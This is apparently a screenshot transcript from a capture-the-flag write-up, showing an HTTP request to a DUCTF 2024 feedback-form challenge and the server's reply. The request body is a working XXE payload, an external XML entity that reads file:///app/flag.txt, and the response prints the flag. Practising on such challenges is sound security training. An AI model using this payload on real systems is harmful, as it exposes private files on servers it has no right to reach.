 Send Cancel < ▼ > ▼ Target: https://web-zoo-feedback-form-2af9cc09a15e.2.
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
8 Content-Type: application/xml
9 Content-Length: 150
10 Origin:
https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE root [<!ENTITY xxe SYSTEM
'file:///app/flag.txt'>]>
18 <root>
19 <feedback>
&xxe;
</feedback>
20 </root>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Jul 2024 08:35:03 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 91
6
7 <div style="color:green;">
Feedback sent to the Emus:
DUCTF{emU_say$_he!!0_h0!@_ci@0}
8 </div>